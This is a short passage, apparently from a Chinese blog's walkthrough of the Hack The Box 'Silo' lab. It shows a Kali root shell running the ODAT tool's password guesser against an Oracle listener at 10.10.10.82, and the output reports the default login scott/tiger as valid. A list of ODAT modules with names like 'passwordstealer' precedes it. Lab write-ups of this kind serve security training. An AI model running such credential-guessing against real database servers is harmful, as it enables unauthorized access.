 xternaltable,dbmsxslprocessor,dbmsadvisor,utlfile,dbmsscheduler,java,passwordstealer,oradbg,dbmslob
,stealremotepwds,userlikepwd,smb,privesc,cve,search,unwrapper,clean}
...
odat.py: error: unrecognized arguments: -
dayuSilo
root@kali:~/Desktop/dayuSilo/odat# python3 odat.py passwordguesser -s 10.10.10.82 -p 1521 -d XE --a
ccounts-file accounts/dayupasswd.txt
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module
's documentation for alternative uses
import imp
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
100% |############################################################################| Time: 00:00:00
[+] Valid credentials found scott/tiger. Continue...
[+] Accounts found on 10.10.10.82:1521/XE:
scott/tiger
root@kali:~/Desktop/dayuSilo/odat#
root@kali:~/Desktop/dayuSilo/odat#
大余安全
https://blog.csdn.net/qq_34801745